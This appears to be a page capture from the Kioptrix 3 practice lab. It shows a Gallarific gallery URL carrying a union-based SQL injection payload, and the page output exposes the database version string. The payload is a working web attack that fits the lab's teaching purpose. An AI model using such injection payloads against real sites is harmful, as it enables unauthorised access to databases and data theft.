 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,@@version,3,4,5,6
Search
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
5.0.51a-3ubuntu5.4 Photo Shoot 3 25
3
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.